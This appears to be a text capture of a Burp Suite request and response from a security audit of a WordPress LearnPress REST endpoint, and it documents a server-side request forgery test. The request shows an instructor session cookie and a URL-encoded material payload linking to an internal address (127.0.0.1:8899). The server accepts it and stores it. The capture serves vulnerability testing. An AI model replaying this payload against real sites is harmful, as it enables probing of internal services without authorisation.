 Request
Pretty Raw Hex \n
1 POST /wp-json/lp/v1/material/item-materials/11 HTTP/1.1
2 Host: localhost:9002
3 User-Agent: LP-AUDIT-F03-ssrf-material-create-retry
4 Accept: */*
5 Cookie: wordpress_logged_in_01f33e7d58e52467ec8c54d13cca0238=
instructor%7C1794761128%7Ci09z4UB1PMIShIIpE3jyqAxn1SGpHizLhB3OddvkFH1%7C1a365
213a26de48893a9017133b0b983ecb69152a24b968299933a171fbc2f82;
wordpress_test_cookie=WP%20Cookie%20check
6 X-WP-Nonce: 1cb4c3feee
7 Content-Length: 148
8 Content-Type: application/x-www-form-urlencoded
9 Connection: keep-alive
10
11 data=
%5B%7B%22label%22%3A%22InternalRef%22%2C%22method%22%3A%22external%22%2C%22li
nk%22%3A%22http%3A%2F%2F127.0.0.1%3A8899%2Fprobe-internal%22%7D%5D
Search
0 highlights
Selection: 143 (0x8f)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:9002
3 Date: Fri, 13 Nov 2026 16:45:28 GMT
4 Connection: close
5 X-Powered-By: PHP/8.4.24
6 X-WP-DoingItWrong: register_rest_route (since 5.4.2; Namespace must not start
or end with a slash. Instead namespace '<code>lp/v1/</code>' for route
'<code>/material/(?P<file_id>[\d]+)</code>' seems to contain a slash.)
7 Content-Type: application/json; charset=UTF-8
8 X-Robots-Tag: noindex
9 Link: <http://localhost:9002/wp-json/>; rel="https://api.w.org/"
10 X-Content-Type-Options: nosniff
11 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
12 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition,
Content-MD5, Content-Type
13 X-WP-Nonce: 1cb4c3feee
14 Allow: POST, GET, PUT, PATCH
15 Expires: Wed, 11 Jan 1984 05:00:00 GMT
16 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
17
18 {
"status":"success",
"message":"Files upload successfully.",
"data":[
{
"file_name":"InternalRef",
"method":"External",
"file_id":7,
"orders":1
}
]
}
Search
0 highlights
Inspector
Selection 143 (0x8f)
Selected text
%5B%7B%22label%22%3A%22InternalRef%22
%2C%22method%22%3A%22external%22%2C%2
2link%22%3A%22http%3A%2F%2F127.0.0.1%
3A8899%2Fprobe-internal%22%7D%5D
Decoded from: URL encoding
[{"label":"InternalRef","method":"ext
ernal","link":"http://127.0.0.1:8899/
probe-internal"}]
Request attributes 2
Request body parameters 1
Request cookies 2
Request headers 8
Response headers 15
Inspector
Notes
Event log (7)
All issues
Memory: 244.4MB of 12.00GB
Disabled